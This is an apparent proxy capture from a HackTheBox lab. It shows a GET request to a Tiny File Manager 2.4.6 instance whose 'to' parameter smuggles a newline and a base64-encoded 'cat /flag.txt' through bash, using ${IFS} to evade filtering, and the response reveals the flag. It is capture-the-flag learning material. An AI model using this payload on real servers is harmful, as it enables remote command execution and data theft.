 Request
Pretty Raw Hex
\n
1 GET /index.php?to=%0abash<<<$(base64${IFS}-d<<<Y2F0IC9mbGFnLnR4dA==)&from=605311066.txt&from=
605311066.txt&finish=1&move=1 HTTP/1.1
2 Host: 94.237.59.40:33315
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Referer: http://94.237.59.40:33315/index.php?to=&from=605311066.txt
10 Accept-Encoding: gzip, deflate, br
11 Cookie: filemanager=grroevtqt9e3e2skfbsoelkm5m
12 Connection: keep-alive
13
14
Response
Pretty Raw Hex Render
\n
File Manager
Error while moving: mv: cannot stat '/var/www/html/files/605311066.txt': No such file or directory
HTB{c0mm4nd3r_1nj3c70r}
Name Size Modified Perms Owner Actions
..
Folder is empty
Tiny File Manager 2.4.6